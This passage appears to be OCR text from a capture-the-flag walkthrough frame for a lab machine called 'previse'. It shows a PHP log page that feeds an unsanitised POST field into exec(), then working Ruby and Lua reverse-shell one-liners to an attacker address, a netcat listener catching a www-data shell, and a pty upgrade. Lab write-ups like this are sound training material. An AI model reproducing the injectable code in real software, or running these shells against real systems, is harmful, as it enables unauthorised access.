 1 2 3 10
CPU 0.50% RAM 28.2G Disk 87G IN 0K OUT 0K 10.10.14.74 Saturday, 08 January 2022 13:26:21
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
yt
files
accounts.php
config.php
download.php
file_logs.php
files.php
footer.php
header.php
index.php
login.php
logout.php
logs.php
nav.php
siteBackup.zip
status.php
www
notes.txt
notes.txt
logs.php
1 <?php
2 session_start();
3 if (!isset($_SESSION[
'user'])) {
4 header('
Location:
login.php');
5 exit;
6 }
7 ?>
8
9 <?php
10 if (!$_SERVER['
REQUEST_METHOD']
== 'POST') {
11 header('
Location:
login.php');
12 exit;
13 }
14
15 /////////////////////
/////////////////////
/////////////////////
/////////////////////
/
16 //I tried really
hard to parse the
log delims in PHP,
but python was SO
MUCH EASIER//
17 /////////////////////
/////////////////////
/////////////////////
/////////////////////
/
18
19 $output = exec("/usr/
bin/python /opt/
scripts/
log_process.py {$
_POST['delim']}")
;
20 echo $output;
21
22 $filepath = "/var/www
5 characters selected Spaces: 4 PHP
exit;
fi
if command -v ruby > /dev/null 2>&1; then
ruby -rsocket -e'f=TCPSocket.open("10.10.14.74",1337).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
exit;
fi
if command -v lua > /dev/null 2>&1; then
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.10.14.74','1337');os.execute('/bin/sh -i <&3 >&3 2>&3
');"
exit;
fi
➜ files nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.74] from (UNKNOWN) [10.129.172.164] 53980
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash");'
www-data@previse:/var/www/html$ mysql -u root -
➜ yt